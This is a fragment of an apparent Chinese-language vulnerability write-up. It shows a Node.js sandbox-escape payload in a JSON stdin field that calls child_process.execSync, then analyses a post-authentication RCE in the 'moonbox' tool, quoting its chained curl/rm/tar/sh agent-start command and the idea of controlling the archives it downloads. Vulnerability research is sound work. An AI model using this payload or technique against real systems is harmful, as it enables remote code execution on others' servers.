
{"stdin":["0');const p=this.constructor.constructor('return this.process')();p.mainModule.require('child_process').execSync('calc"]}

还会贴心的给你回显。

moonbox
是个后台RCE,白盒加黑盒凭借经验体会体会就能定位到洞了。

这里启动流量录制是通过启动一个agent hook源程序之类的操作来实现的,直接定位到startAgent方法。
最终是到getRemoteAgentStartCommand方法执行了一串命令。

总体执行的命令就这些,本地docker得到的命令如下,
curl -o sandboxDownLoad.tar http://127.0.0.1:8080/api/agent/downLoadSandBoxZipFile && curl -o moonboxDownLoad.tar http://127.0.0.1:8080/api/agent/downLoadMoonBoxZipFile && rm -fr ~/sandbox && rm -fr ~/.sandbox-module && tar -xzf sandboxDownLoad.tar -C ~/ >> /dev/null && tar -xzf moonboxDownLoad.tar -C ~/ >> /dev/null && dos2unix ~/sandbox/bin/sandbox.sh && dos2unix ~/.sandbox-module/bin/start-remote-agent.sh && rm -f moonboxDownLoad.tar sandboxDownLoad.tar && sh ~/.sandbox-module/bin/start-remote-agent.sh moon-box-web rc_id_8683586da5b775c649752ac028f52fbc%26http%3A%2F%2F127.0.0.1%3A8080%26INFO%26INFO
开始想的是命令注入,但是看了下参数不太好控制。注意到服务端会先请求sandbox和moonbox这两个压缩包并且解压,最终会执行~/.sandbox-module/bin/start-remote-agent.sh。
sh ~/.sandbox-module/bin/start-remote-agent.sh moon-box-web
